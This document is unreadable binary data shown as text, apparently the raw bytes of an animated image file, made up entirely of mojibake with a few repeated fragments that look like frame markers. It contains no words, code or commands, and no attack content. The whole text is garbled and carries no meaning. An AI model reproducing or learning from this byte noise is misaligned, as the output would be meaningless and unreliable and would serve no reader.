��6���i �GW�PJo�pQ��izw@b`�ӧM�3z|L��j}N������� q��~��m�x�������P,x�w�z�V�20 H��O ��~���Syf�B�L���	c�L�vǣ������R�� �4��'ð��"&zpJw@���u@<��h@f�)�£��P���P�QP��feY�ɚg@i���j�HY��
�7���`">I���V�K0�rD��~�Հ��YyM�O���<�Xk�<����g0������١���t� )�pz�	�Px�8�WL����[N��VP�v�~�� 5Q����f��Sh}w�	� �	2��I����+~��h0�y�r� �sM���e�{:-�����@�� 
��M��;�v�XYoG����@�@3@�)	���n�����n0�	���AjGw�G�Vp�L��@�Ƞ�'���Xk�?�x�v�@�����w���n�� ����+�0	L�O�|�_�Ax��`Gy�gP
�ׁ�x$�!�M����DH����
XnǠ�p�� ��&T�AYKC��kT�BA�4�|�RK���h��`w�p���p�P6���p�@M�:Q��#fЭMx���	�p	���r�|x��(z\��ntn@�`�0	59��;�q�	j��� ��J�w���8��4
�(�D� 	�6��Y�ǀ���HaKx�i`wb`�0
��aq<���I��<-Mphx�H�P�YC��f
���U@&��~ �@��1�+ �I��L`��*w<)��0�x��`#��D�zI
b����'�C������� ����b�<����Xk�pjn�P�&���I b��@�� ްa���@$�Q�h��-J���_Po xг�{=O`�9��� �0
��� �f��L/;�L�>r�
��*��W,fj����,:ހ�@J�o�l0�y
���ܸ�v �L� �p�@�z}�0�ptUQ��
|��0c�mfЧ���� � �V��@��P�:0J�g��v����ˮJ�����P�𥬭�S�@�gk ���� �
J �W�[_p[� 栩� 
���|�`����-̮�I�H8�� ���ڃ�bf@��*�	@��V������D��0�Т�P�*���!p�G9�Ex��`k3��l��4�WN��6� )�*��Y�K��P���;ݰ�V�*P�E4�:���jK�4~���z� ;�M/�M@��͢'HH�����zp����� �@��@����a~56Kp�s��k �Ohk�G��iN2.�;`�g ���M.p��"���	��~� � �1�n�@.�>��ФN���Ū�p�G�ĸF�Ѹ�.~@ݠ���G�W�6M`�� 	^	�B����gNX �|� �;�e͍p	�케� �`I�����pm`	ث�s߁6u��2
�`Ìa����w��뻎�N*��0k��q������@- !��������*wk����P�}��
���`��@� ,��O ��%���	�����	!{��Fj7�D�p�c� *P�V[4M����ջ�	J�	��� :������K�h����
%�����{��S�]�A�	�0����E�����Ba�lL�����pm@!|����b��0	��*

���n!hEL2��!���bЭ��
	���Ԅ՘M�뉯q=�0��p�x����BAz6Ԅ	
���e����:����b�<)�ҽ�fJ�_��MeP����o	�`	_��kG�xP����
��� �h��a�88 ����DAHF�aTt���I�3H�4��ϋ�dʴ�צ����$���$ʓ&M��{�q�A�������-dڄ�&��K���+�T�R�/���%J�*�S���c��(r��1]���M���A#&J��[2Q��=���|#�,�p���M�F�d�����)�Ġ�/Q�`�f�I�1:�� �cĒb�p$C�;d�t�b��1^$�V��H=�@�*��6h���V�x������V��,�!c#O�@�B���hC&�/����݅n1gސi�2HzA<�e�Z@�����C�B,%m���:ʜ�!�0r���)"
���|("$���� ��r�-
+�X��ΰC��� ㌷��D:X>�D�.bCÍ;i�P,DJÒ���%�zo*/��P;�Hq�"��h������+���/�P鋒@��G��B��P,iD�&b�h�	�ē_.�L���2�4�	1���x������| $�Z���b�%>WB��<ɀ��P@����0�đ@�h�3�`K������I<��P4�F2��ʉ'�+)
=1�&�����Ux��/�X"O/b�(T����&��L��r�dr�F�r4�H���ID��o�����xI"�� đ�����!� �5#%�hɋ���-�Py���3��ÑY�'Y0	P���j��� �Y�@�"�X�ʐ��&��1L$i�eG�q$�&���q�$� �7��O����`��H�r	�R�㶌ⓏH�c� � �d��l��*�$ґ�1�H2mJ������\�ݴ�,���FHO18뭷[��øZ�}�����Hc,H�  �����ś|���%�0���B2�@6A����Dx�{���2����z�ތe#����!�\x���� ���R��p� x���R�]�B���1T2�ư���`� VT�p�l  ͣ�p�5A�k���oEX�6�>�a3���� dj�(�q�p�\�pB��!܉qw �p���L`�����#}��<NP�0'Q}C"�H$2��P�v��ޱ&
R�K�� �H�ԠL�;�,�g`r+��,w��$��(\�	�`E�h!�	�g��C�g���(A� �@��)�I3*A ��A.��E '(��A�k+\�8�*L�NU��e��1p P R�����3�$ � 0d$��Ȥ�/�!��3p<a	�\�g0��$@o;���@'H�)��T�𞭀� ͈��"� R(�?:��X�F���J�X�� d"2Y4���)Q��*�ȃ`�h`� ^ ���E��@�7.�$� ���Ђ�� ��*_H����x�	��
S������`��h��+� 0�R�@��� ����Lfe�VB'6��jlm��A��,�����Y/�$��Y���+!�����΀����
Rj�5H�0��� םYfƃ�p	&��P�6P)����
YA�� � 5@�o���1Ԋ	@(k����'7M� WYu��P��-�a aMi<7���L/y	��b����E���q*O�+`B�ں��E�?�����Hŝc���p�8� Xh<<Lb9\�1��*놀v/�P���A� ���?�ςx�� >Q��7eD%���vxPVX�ػ)��6�8�ج��(!d ����4�h n"p�]��)��Q!�뙀@]W]�^�� ��	N�[g������l� /ࣧ9��ClV(0���F%�%+9`A� !� � ,    d d  � �yzU+.��%�?E	C�$>D)"�E�R���0AA�
(X�`P�TjR�~���G�@�
J��W�r��'�BY��<��Ey��
��G: �4p �V�p��V(N,�BV�ܱ{���,ʷ/�L�J�R���1h�hMB�'E@� ��V#Ft� "�	�	�=p��0�1Bć@�@A��޹a����˛�%P�f)m�,��\��<�
Y���>^`��' �&�� ��P��D�e���N��1/Z�z�{��i����K�!��!T�U�CNA4� � ���"��OHa�hX�P`1F#��Ïn��o�!�0� s�'c X�Dh@�C��3]E��B�!�@@�Q�d�sLb�lk rKO���b�w�H#��BJ.N��(5z�DU�p�?aF�V:���O']@ÍQ a��H��v�A�%���O�ķ�_Z\�Vl���X?i h�N���A$h#G��`gw@)pA��R0��?R��[؁I+���h^�Η����YA�N��cV��Y<|�B�e� P�>�����X4�/�ԃPn���cp)Wd`�$�TO�@��k��4X&h�����Ä.�lX��6�O?�4/o�HA�c tF=� <lQ�:X��N����	�� F0�%��!jP�K<��qo����?"nA+X��u�A��D�پ����@�¬ZF�~ ���O<z-� g�a�X\qEHa�Bg�p�����U@�i@�e��@D����h���:R�*��ӓ�}�?[+�Uc��.`@B:����Ѱ*BDF�@W��Aix��]���3�tL:_z���&C�eFHvv����4[��.���e���!������?���$(�l���@I5�P�B��ȼ 	O������L!p��� 	�o}.!�*v=��
E��h���)�Ci�ְ,.XA
F���@�AA��Xx*x��4h��� m���7��x�C����W��(��@=-X/AXو�`�F0��D6��$��\ �@Z�A��ڀ�1�����=<�Š�a�@��$�=�@{k��� 8X�*��KLb�� b�1�D62��s�4�A�B��*D߮ F�� 4��.'�"�
��S( ! | #P	R؂�(�4�A�����x)&��U�k4�C�L !D�G���	� 
/X@ ��P@ZJ�pȚ���3�ao�(���m�P�f�L�$��u�Pe&��"Ȥ/�|(j�������='<�G� �I(jcus�+��?���5с'�6D�*"�|�"����亳$ H1!���`F���>�1�v������`鏅rA
�t�ux��|O(���i�	[F��t��	T��0�u�Z�!���uc���',�	P��=(�C�`,�-T�'/D�Z4T"��,�KT���I `�YV��z�C�x�$A�>��8hҠ���e>��;��  9A	v|4���
������[�$� �Y�ۀ�>�!�W`��`�#
��O��4���8uC>P ��I����EQ���2���@4PҶ�,
d8�{�Q�~��� �p��K��]ð<K�.�/��T,S]Q��.�#2�q hd�V` \��%B��x�hx���,d���J��؆X?�oP��sB�y��lE5сh�]��Tó?����"���`��:�@<�1����(f�z����[��7��YJ���*������0{F��DAc� �2�y#Lh�� 	D�����.d�
P �����B5paZ�	�d��(	.8@�����:B�d݂(���"V��H�
��CƼ�[� �xA�!d��te>��f�N� 	 ������\$	ԑ�T���b� ��/�5
Oh����	mh�����o!Y����7����R�o�!�%��W��
����"l�n�+�_ &HEop�)�`J2�AdX�$0!a4���2,dqmDC��	�㠆E�d�<Wx��m'�S9X�a�(8�>`B��`�F4vxC��(:���.r!�-;��4��\��n�t;ը]���vB� T���1Q�z��4����#������r����[̢�x&@Q�a�#��U俾�5T�) 0�P��%@:���d\0�;!�x�8�1�Q|B����@�{�.W��u�|E���`isj`�Baا4tgT�E3���/�Kx�,XG?� �g	�`�w{�p�v���P\���	� KC�g�7��|�PQI���4�kQt- ��VP2%���
�P
����_
��y��
�Pl�� 	�@� ��,�c,[�,�>�=U+�
p ��T� n�k�W���	���	��xm�{0	G���P������b��� ��l[2=��!�3�@[���/����Sd_�Gd(_�h@T|��o���&	x�%,�_��@��d`}xfΒ=��>��!�. 4��5��h�x�gJaPm�V�|-'��
�@x�m`z��0�@� }��YxVA��(�i>�1�8q8` W�!�6{Vu�đ�Ez��ׁ�1��wЎn��x��
av� ��.?�}?QR'�)d`� V`I
D�S2�58)�ȑ��������	���0���Xnp$8
�� ��A)XP�u �1��R����`KdQ T�DN�!``�_�� XW�4�'�G���� h��v���	��<x�%|�!1!�0pLFd��Lp�0
���w %Ci�6z�!����)�f	E��	� �� e �x��0
���*�9�@1'
�� @G:� ���@���P
��gbИ��! 7@F��H�b@ua@l�{��	���p{��#�	6�� �[�O��!�p ��3�8	� �0�w��)���$��RKؘ9�I�َ�����
b�m �~����@�0}���l![0����
x ��� �d�,�h��=1!xua�G!ƢV����z�i2	|�p̐b2�"h�udL@-l�g�:�����R����0M�4)N�0�� ǑT��Twg �����0�y�T��АY)�c�MuZ@�n�A�k f1������N��a�s5w�2hP�!�ɞ�yut��%�
L �+���
 �@�w@~�U�L�qEC!�UZx*U
�����A�~D��Lr�h�&�Gi�~@E��r�pM H�q�A�@� � ��np�g?V^ P*�A��)Ygu�ڮ��h 
�J`H��WR����L�n@��Āǀ �;�m@`��`��ٺ_~�b�]jz�L?%#z@�Vw����-+��
� P���x�;@.�#nP��!���@��@°Fk�I��d`	��w��C" Ib���V׈mИc�� +�J��A�@J��� ���km�d�~��p����� �
k��4M��0	��V�]. I ��)�d�AJ+&:��z(��dp�9���Mp� � ��z@��5i�jr�`r�+��|�k �xP��Q^ `!�j^0���U�x@-7
�7�pn �A!rkpxnP�#��_�P�@� �����HþEa�z��� g ����j>�	4��!W*��\��o��Uk�Mp���~��~��H|��à��(�(�p���!��,�����������)���0�����
�P�!�Cl��
E�X\� � � �@7��#�E!�p��oP2{f��  ©�:��ؘ�� �@�p�{����uT�,�����rD+Ł/����B%9	��ǘ`.�H�b0�Q����0� i�b�0i�pM �"�tJa �:��`� �� �<���%�L+g���	q��	��	���ռc�����[�0�����`	�`C��jJe�{� �݀�0���c7h�R?�k@�@&?q�0��w�@/�O��l��p���X�~��UU�A����������P�H�?�x�I�nPE�РǷP�IÊ\��Ё`��#���n��m���I	�@$�	�4YD�v�@')����p_�
�`���d0
Đy���� ����gg����iM�,��c	>�ݠ��[HP I@�	��ڀ�лz���&����(��\gН2@�H,� �?�OU���	r���p1�?R�b}�y�`���Ywm`���n �� �0� G� ��<����?v�AB[]�`ni7D�U+h��`��P�P�����OȀ��r��p����+�?� �R˸Ƿ � #�ZH̄_P���	�����˻�2����[EoL���C��'���A�}���
d'��'�B]������� � xK�U��P ��2�����V���"'xr��_p9�	�0	���h��]H�����\	?�C�q ڝ��N�ڰ�sTI�0C�ۍIx`	�0	��x���M:E �c���� r xU�����
?��������@
�)��Cl&�u~`	��� 	� Đ��Y1E��	����ѐ��ܬ���È
�������&!��L����`���	����wƘ`� �� �vS�k�yD��	�	��k����%H�%t� ��,�bvp��5�Ӈ
�
m���p��"Z����
�PPfQ�J��(�3�+f	�p���P��m�#����X+� y��z�����`7؆=*�v��Zp ��gs������o����u	z��@:��r\�{&�!u�\
������z��1L��U�~]M
p��tH�^��bp�7?�7?:�
��^�O�K���лm`�z�����P베+�����鮘�P�?��_�����a��7�JS3Y�ם@ 'xM�@�*��Ko�L�
��y�`�F�'�~0
�p�qM��0;�T�gep�p�GY� �I�(��DC��/e��w�_�7z$��5�?^d�b��S�p���D�R�J('y|��?����?(Q^*9)&��eȈ�GƟ;n�~�i��@0e�CF�7q��(-Y�hIj�f��F�^	+�R�J$�������1L�(a��� -xIr�I_���BFi�3G�%��$1g��;'��qJ��Kd����O�R��훛ۉ��J���'
.����@��k�(Q^�6QB��t�Э|���� K�<E�z5&P��Q�$��zF��4<}��B9�.(� h'B��#��G\r0��B�;h��
���(�8MLF�eG�`DG�p�	$�c���$,Pn٦j��� 'vS�	��$��a2� �`x	���*(+2��b�'��1�����E�n��d��K��;��K�*xX�|r�B
���,C���Êh bLd��<�ҟ�.�R
��ҩ 6O�)L2*"Z�1�O��!�%����5$zÎ6И�yX��n�4
(��b��8�ȟ��pÓQ� ������"T�˓�`#�"��:�"�L-B<d9c%�)Ѩ��&5���"�Hŝ��֟%�2(%+ �d�,��"� ��t����:	D���M ����ˬ�3Lr�Eh��1)뎂��8 �	&�������;	0�� � � Ñ7�8� h�`�J�Kj�3�`�����ҺǂBD?&�Eah9��.��:�S` 8��	0c�]�Ai�������3�d?Ƅ�Fɹ&*�H�3��� /�A
)
����3ڸ#5=Π��.�
3��Z��8@ԸÒR��ǟx~��W%���,��4,���� �&���a0�/���1��� K[�BK���?eC�%B���B'#�݀�� ����O��p���Z� ��1��0���!8	� ���`c��]�`~	jc��.34+��sKH� b��@!eD�	`f �� (B��/9B�0��x���0%vh���;p�
��Z� #d� ���� �%,�KT��NH�AMP � X�P����(\�nr��}@�" K
h��(N�)<`Nx�� �(X�Rch�?$�7H�z:���3NI'2QBF��Ɂ�sbC�sB0� vuk��8���L�����FA>�X �7��'DB]HX)XJ�qh~s�, �?PP������$�@ ���1"��Bc����?�@�m�.HA�Ѝ'I�\ �����@�f���!��0'�4T��� x��  !���v�0� �
N�$����	�3%0�
�`=X���d��Fݱ.x �u&�AY�� ǯߜ�
d�� ���¤�xJ'��9E� ���@v�< �8�TI�Đ1A���A�Qa���˴�	-�B��/&!�"�+!p���#Th%)�H�]�%���έn0(H�<#c�� U�Ł���"@���������^�(-'�A	�u����J,���N�2�l(����5h�nP�B��P ���d�^ �^�ﶜb�{��$UbH�kY{�	� ��$�`�;J�/e��P$����Gt 5@�H � �]M\��r�KU���7J c�����'qX���^ �\�T�I���I%`���Ĭ*a�P�y�� 	RHÆ�A��Jo�J/��W��	�S%H[��$�k1� XxZ�݉+�W�&V�0@Q�E:V/�G�ĚC�1ܡ���@3�9�Y
 !� � ,    d d  � ?��u�_.aǒ�%�E���%E`�(�"0|L0p�dI`A�	(Q�`�s�(m��ۧ�^?@�
J��QO���5��������h�a�"N�耘D�?�00y��@�8�R5�'f�X1��R�����Ө߿GQ����[����ĉ?!�fݚ�ŋ� �| �?xi�d���V��!DIV.�����6`P�n��W��\�������>�ᡣH/|��p���	8� ���'E\�p��R
�T�ny{���~=ɚ��1���j-ƃ@x��t�g	@��ZQ�AET!�d�1K4��O{��'"P��BK.��B�a�삉.�P�?:��Ci>P��_�0�X^/5QUc�CK
�0��O�#��X�T.� /��J8Cd-e4`x0t4�fCA��K�1�mࡅQ�q4��Ó{U�XEV ��r(��$d��OiN�PQK@�H`4 C�/�#R��iX����C=��[�#���?X\A�f���-����8A�QdRP�:��Z�X��h�q�j �w�#譸�'��T�$DtF�XM�lW�����u�/8�ŝf䉇RH����lT���XHq���"��WH�0&�� �w_����!���t( T(��@I��d���~�k�#�������[`���N0�!�D�!`��D8�C��<�Y���QL�h���~4R�Eז�Z {��D:QD�F %rc%g��+���hv�!� �1�dE�dd�7��>���fp���W8�?FBc�]0�c@�p���
0� P!� D>$�R���AX��6<-�_j�l�D,��'qA�Ym};���
��A/� ;�l��x2BK^�O�������A|��29a�{PD���kX���ǀꌧ1IHB��*�c8C���m�b��K�`^�Dk9��c�	��%Z���L�4���9 &�Õ]
���Đ'BȢSBa
��B���
��������Y�2R<ܥ
H �� p�36

�p�4�A� =d×)��X�_´ƃvQ�j@����OawD �Ő�	^�:$1@\`&(�b��ez��P��G>�7�3�as�J���i�N!`¹����Na��� �F�a� ��Ԭ������G4�!pP��E.�?�Kk�� DP��|	<�5��
���T�y��K0�`I¢�Ld�#àE)<�B8����/�1E5��y;�,��(�L>P���K!	��K�!�0	
!&��  
	���p�C�@&!B��(E7J��U�i�-���A�S9�2�´k!X���\@�1��0??#�@�/^�SB4����1���n�Wx�pHڂ��ũy� Ѐ8H�jڀ'��LPl�)��nx��!OX�nu&r!���b�[��
�X$�	����@Ĉ���H��@)��N� �@���BD�WD�@�,0�	������+����U/iX�J!��+�08T=� @PPd���IA�JhD�"A	}j�Jq�nh�l�(>�	-�B����D���������|���&3�0�$!�U؊�pJ��.�E��%0[x(Ŋ8�YYt�� Af���!iW�c");؆,sr��CX���%P���`%̒_IKU�&�3�����p^�P�b��(�FA�	��+�jK�"L N��>�+�L��l�89������ �mD-@�	O�b���%*�n�ڐ��̠+_)le�q�'5���LIqJ!���
f�����/\�B`�B�%'�b�E�A8��G4&�t��\����㵧�$YU��D��\� �9q-�%�	_8NK�;)/[�D�C��F��w�D)�1O����zhjŹ.?��	�Àt�����p)Qt�� � a	da�5`�`P�a	�~���#������(��]��
���+�.�@@'�*L���(
	G���L�x�C�҆;4��0�#$�vB���v�
ax��(m�tիs!�Y�����G}*1�`@�!�QP�T����f!�M�~��zh�`7X�0G9�Qt\I�\����|��F�d���Ɓ��%/�B�B�\z���DY�7b�((!���nؼ%F�!y���+H#��^u�_��2�>�p��� P�Y0?������p�������3؂n`ڇ
��� qUrW
�.OSHS�x
T2�A[�^�!#�@��AI�3<w7w�De�3e7��ڰ	c�3wxP�����V%uTW U�1e�g�C<�e#@ r"#����H�!��Jw�3b��)�'~�p�P�9s�y��};!1I��7@ 5@0���1��_<�~!�OAaHB�b'_ ��Y�f�JFh&ްe�m�}�WEV.�s1@@^�
P���`C1�@�<5@��}_���s'TXvx����P��.'w��	����z#�<����2 '@!3�U
 ��`���'I�w�L�'RX�b��wYt��(����p`�;c{��@� ��+��C���q	�  �&Fy�Un�y_ J3�$�8��OP�c�'��o�Ch`'g`	&�� kP�w��p� d�+�'��S!<�*L�DwPPV�2��UK J�Ai``-K��$���!y'Q�w��2Ld��z0	��+��b1��5+��F0 @��k0
�1E.p!Y8��$|Q@iD05�O2�oc ��z � ��u� w� 
�@�����VP@aA�8��1+�I�����0	v��$b v"|	�!�X�~8rR ��
�@�x`	��ېM@G�}�
�p	z7"�HA�5��AJ�`��H
� �@��kP_`�H��g. �K |K0fK�U����9��
S�3o�-� °���BS%6��7!�` �.@K ���c�`��v� Ԋ�+�.��cPO�K k8yN����^�J@o 	�Р�@WU2|>���t��b�Z�O0	�@�@��'��h��.E'vq���	KPfwP
���[v���
�0�� �pc�J`S���@p2}�� 	g�m���C��eU�P��M�k5�acQ�� �@m���7�@̠������� z���a�(� �I�H�	x0� �`	��I��8���+�5����m�s��S�����pàڀ�ય��zZ(*�h�FP[-`6�L�Tfn�`�
�@�����_P�#���uO0?yw���v�Pqu��Ъ���� ��d�Sw@g[F@��*�x��Aw@PD�$�z�0٧�R�+8#w�����	��Q��%��=g@��X��R�m�\8��`bWkೲH�B�� 
L�:��Z������x�G��=���������55RT%gpvG�\$0A.�tJ��� I�'�r'��� 
�	<p`�V@�5��8cf��l�+Z�	
�y"�@M{4%�S%!�S��L ����f�e��@	�X- t'h�� p���vd����xv��� 	 �
�@��d��[.m ��#ҡ�� ps��������P
�P
� ���K�������'�`��0�P��k��� j�i0�� ;�:I�*�J�����!�`�p
���e��:?O)J�	���P���Ⱥ���w�	@�`k&}5L/Fc�k 
ܿ@1�g�<� �`�����'2U-��J$`8�ǐ�ey��F�������X�_�t�r�pg������������;
zJ��L��|n��huJ���+:��� ��ox0	�@��	V�@�I������v",� }��	��� ��-{q�ơ�}� �5UZې�,:~`��d�����0��P
����� 刑ќ��P
���`���i�Qx9@a�?�fǰ� ����usvM `��	���0	1����H"�bPm0t��!��A�y�Pn���@q���@az�B6��@�}gf�E�bൠ��� �(���	f��J������ـ'���z ��
r�Ʌ��]��p�~�LJ�:����0�����`��р�$w����� �`<�9d�cp���M�O@Q0ݽ�U*����u�uI �#4͵p��p�7	���j'h�f����� ġ^���Z��'�Py�
����:)t��D�<���	K@zz����3������jm� 4� �4�sKز]-�7%p���GPŊ�r�p	� ���v�X��Y(�Qu�д�	0! y�M�+<�V$�ۀ~@P�G���@`O���l-P�`�	����°��5�r[�W�fk�?����p� �]7<�@N�и��� �E �	O0%���ހf|ƥ
.�	9�r�4�y�l��DvF�C^4<�o�	��� [�_M`i�cv0�� =����)XO@A��`�-�0߿��@��B:��Ԛ�H,��; fPHR$�b𼥠� A��PӰ�x�6����[�}�R�L�j]�� �ӣ�%�*�
O��C �/�r�����	�Ȱ����X3S)��Ͳ`��?u	� ���0Ϡ��_�~8�� �P.EP��J�Dh����v�0	@qĳJ�uqB�r��o w	���°��2M�^7����%�g ���	��; �Tc8�DA��� ���P
���#wq*�'`��~���� Ԅ	����mn�@ڗX�A���)p_E0i@��y!�S�\����
��	�:����VآK\�y��	��� � ӂ�%M��`\�\0a%_
�p�S�	Y�4"��@��p���l�+�"^�Jb�\��q�M�<��Eg��qJ@0���s���  �R*1o@q���$��6���7�9�s=-w:Nm?�T��
�%	]�s�0�	�0��"�����h��i�2|��p�b�!�^��p�7��.��N���y�	7wP q�����a$HP#L���+Q�Ă� �!�(P��i#��Q�@Y�I�$MRF��o�?1d��<C�2Q����痚���iJ�,O�
a��O&MĈYc��<z�T��}�����_ ?��3�L�()ş�"E��ϋ��W�|#ԧO�B��Ǝ?G��A����U�b���Ӻ�Nׅ�hi�6��و��1B�	��M|�����!d���6�?+��Vbd�ޟ>��Te�U4k��4�\4LQ�4���7����PE�c��F��~�	%�<B	��v0"NRˋ(��.	���A�����1��CKr�F$�C��"rc2ڐ��� �x����E/$�R����Z�|�A+���h ��2&)Ā��~���b���8ʑQr)�JL�0��Y�'2�h�� ��  � e�ީ�9)�@�9 �#	t #����n"�>�
��x"���x�80
�;�(�b���ɬ ��7s�����B���Fڙ�Z�z�?%��G
&@#��(�Ȥ$Ȁ��x���$�k��	R��c��J0X�No��Bd�G�r�!����T�&� p���DD���E
'
r�/�|��+��OJ�!i]0�x���o��&�`"����b�/� �e�� #7��Ryb0ώKم|�8@�paF0�����ş%NZ	#� �8��=
���/"%����+��������Ȁ4����>���ü�`V}�g�f#�[
��Y
b�>#�+H��Șd)��8'�/D�[����(���� ze�	Ԕ�� _0�A�N�x,
�% ��/�m�1�hğj��ؒU�V�(�c�In�P�/���!+�p�6�x�$�Kbꕫg��O[^�Z9(Ⱡ�� �} `P��	��C&��a���XjQ��(XN(R8�$�P<$�
H�?4 :#�X0�RA���oXQ�Tq�v����~AC� t�	RX ��� � `@-#$a	U�>$�
r�*�F��x��
#'$%M�Ps� 5  grJH�c5�� (b #, @��'��}�p ��
�4�
m��,��& �-�� ;\BMH��.����A��H��

�	N��_�#)&&`�a�XĉL�v�0�� �p��0�h�ZR0����ȓ$'�Ή��E�}�&���!r����S�X�g\,�B�Bd ����P���1�� 0��D���,�	���"�%;I
+���� ��er'�L� #�8�y��� �( @����28�?#6JZ+ ���@)%�ޱ��%�H�z���i�Nj��Z*��)`p$�
N ���ı\E�n��1,$�{�AAD �$��#R�1݂:ҟ*�D-L���d�� �4V"� �A���#�'D8CB~�0D^"� �� Dm��.8���S�+�`�ȍ�ŜG��D�ZsAt�@��va'Q)� WR"��QSS��B�G�*ql	��0	a��0�2�G��"H���D	G��d%�"�Ct � )Q�����PU�cȺ�����$b������"���I��P@F#���� -x�9�&����	l�"E���ؿ�@�'��
����TsN� ���-0(�B�6�/0�<A4\O
X�0�Ql@Z�h�
DG��P!�.`Ш�� a�� ��!���ß���C����(I��5�} 3ĵ
��1�^|9  !� � ,    d d  � A��U��.Ȑ��d��F����"<$&��0�G�_! >�g�)i�!�ϊF����ׯ�ϟ@�
�	
�\��!��"�!�';��!�d`��$� )��%i�@��g!a���ʷoPP�nѺ�k�?^���pQ$b0�)1�C��!���`�߁�	.�T�O
�4��>#�(\�����ӯ���f�\�MX�;�-��*�?D��pҬ��2H A%Q������ ���m<�o�
jV-Z$&;�{qN�T�՟��\�p�X�u�P��FT��c�a�1�C�>:նއ%͂S�C�1���DJ ��E`��qE�u EH�O�1�?k�aEvx�Nm:��d$��2�,�M4��Hp�AQ�@lg�W)��gh�t ��3!��q�Q�u�(���>:��Mf���lR�-�\D>T�؊cF��?
t����cC��?d`a%��R�<�4駓U����i�����:�fHAx�B��:�! qI_��Ɯ�đI����a�#IU8q�d^�`�N�ʃ�E���E�����@�WHaIj�ц?�:aE&���'��IQ�\$�FK0��<�j3������t��SlMC�!rg4��'����[`a-IX��H� iP���N���53����L� `�?0XSMB�a�$Q�M?Ӯ<�ֺ,�� �F$��ZC��
�y��Ѡ�q�d�F�������ֶ����Ƌ�+*�H(���3e. �c�o� 
$�q�!ddQIi�w4�=��J�Pft�������y���R�����B� p��X���s���d����lÏ>���E�^_��<@������nEc/��"�(@�g	x`�A\�i�C���Z��_Y�O��-��
W��0���H[�~� ,mE���� �\�f����:u�;�����R�zM�I����\@5�Pp:86��	R ��` ���֦1T�$��E9�ѓΐ$Cr��h#/�H*>d�(�����9v0v?���������0���s�����˛V�"��GP��� #@��ǻ֐\p��= ²ߚ������>ⱍp���F.
��)|X��D�s��$��|�#z�3��[�GX�3bQ�/����ݸ<r��Od�'� 4l9;�9�
`3�|���L@f�h0���
U�HB�0$",�� �J�40xB��G4h
K��pIdQ"�'�\��0��%�k�Q�"�34�R�R`�1�a4� D��3��H���6��m�"�h�C!�B�[���T#BmɑHuT3R(�8�l���
d�­����l�����cx�h
&&A�F@��8��.JJ2"0�(�� �rW	s4���PH	8��`�$�	k�J�+���?��LX����$��	Zl#�Ԫ�a_K>�vf�2b��Ɩ
c�]
���4X��E �K%0Agx� ��_�B���',�	O|�� :����
W�GFX���@��l�Xhu�Q(���/�`)I"�(����1@1�O���'F��h����|�����Ȍ�Bp��<��C�%1P��h���>��I���	�v� (.��c�:`뤖�&^嚙B�C�� ]1^ �+"�`�6h�%F`����(0��"3�'����zbv�(-���x���r���Ń�!�L ��?Tc`���L(�c�c1��!1	O8�x��?$Q�c��@F<�[-��7�$�A���`�a>@����uf��JB1pH�;C])�L4�� Ĝ젇j�"�h�0�T�����2`�����3{�G0 i�X!g�ei� m<�Ͷ�H�IPώ �Ѐ;�A�(2��Rx�� �Z�r�x	��������ػL)��K�;�Co��?��Bb���C��,;��Ȩ�/��a�Y!�R�B�V��``LS>�\<����������
�v�#��6|�z�$,�g<���%Q5&J�x���.ܓ� (�e��Z@u��*0Ⱥ?�P`L��(���@2+
�dh1wZX��d���F\��,=��S���Àn���@	I@�̎3�Ѐ��裏�!�ܮx�{I�F<��F)������� /���r�J��!I.���P%73��CN��*U�1�� 6�n0����ԡ�$���0c�"m�����PH�3X�R����-c"�{���PMV�lVDg�l�W}^z�*�}� ���Wf����7��w�E1+�+h��t-����{F�c6q$�F!�W}#(@�'@��B������_@}�Gz�`	�@�hN��A��b��+f��<�+^P}_@ʗ,_ ��$�l��v j�@��c�gp/>�j�0� �b�q_q"A �s � 	�;4 .� ��R��WH�c�,@���*v�s� ^� ���p�'	�0xl���# T>pG4�. #E��D��Jp����X�l&���,Q�lԗ:��� k� ^pw��	�`�� E�$W�-�.�@ `?
_��&<�<��4X!�2����Q}p"y�:���m���Ee�.Q�@HA�`��#=����pG�83�#d��!E�:� 4��C�7�7�7�M@��(^�lM�cp� ���Ј� 	��������)� t0�oV j��`	x�V�C�"�GP00IMP��(v�	�p�Cr� �0�m@z� 
��D����3Xc�Uw� �43m_��@�
���W�|6���1#@`-��VI�Mp�@x0� ^��qЍc�p��	�pS���N�U�Q�F�1`3E�f��mb 	�I	D��9/�8/�SA�GR�I�C J�Y�P����	b�H�Yx�	� �`"o���aO�8.� p��@(�hj	I�@n@}X61$+AV!@P���X}m0M�9������y�yz	��W��*_��B-�C��n@�#��	v�u� � 85���)�.�8�i��cУ�@v���0
�P�i]��&2Z���P�}! W���CTV�,o 	��l�� �b($�8���)@h�L����WQ j�@g�����0���a"��`��@-m S� PJ�m�m��`����g@�B"��#��;`f|�oF�Q@����׶	�p%1�P"$��~���g A   ��fj�$�� ��,Sh �U�D�yg�� �O�Y�؈z�ws�������%���!~�	wd�u���4�r�����i^yf`V�`@}R��p�!5�n�V���F}�zs�FT��"r�Z]������a�psl���p� !Qi��:�0�Q�����
���GM�O��U!Dz%����
�
�p��!�a���0v1^�Kd��)$�'	���G�&���� WfT'k`zc!�&��� ��	� �[4;d�]��ͦ<p�f�1є���p/GY}&�YA6a����w ��h�$Q=l�|�
��� �!���Zs�Pm���d��I@+�$i xP��H`��["�����[S��37��W
v[���`x���@� �V`�Dн�YK�n�	�V�x����p�0��
��o��}�7X*d�B����`ۀ��t�$w�$Q1K��{
0.���z���BG*���@�pm�������ДOS�p��P����P��'�@@�j����E I�Pcb � 	4��V��� �Pa� 
�	�
���Gւ����B�0� Z�0ڠ23f�jUX���ǀ	X�,jqpJi�d����� v�V�e�	�P}��#WHm���	����|�Ea�c�_P��	�й� � � w�	'�4�$��p�� E5j�Z������nZ�� �`�np�F� �ѠѰ�� G
�'@y�� �ڀ��u��o�˔���κj�0������@�c�������`��PmzS����P
H��P�d��cF��G���	��� ���z �	m�`�� �	�N��	��)� ��@� �p�aMy^��O\���~�yg�@�p�2C���CRT=
�0�#�*M�QhП��
� �@��L��^���@Еv��]�i��2�$��iU
�p�`j��i�6��� �@���r�\�l%qKI�ybW���%���3dKO ����� L���l�ʑ�(�@�0KzԵ��U�Wf{�F������	����J�0k
4��ΆE�ǰ�`1LM�'{$�r� ��l]����p�+��@��K=$�i��m��݅��`&M���$�-���G�OP�wpVBİ&2�� ����������j1|�� ǐ���ZÃ@��_�$�`�	�󓥱��,������@�
` 'K�u���mx�v�
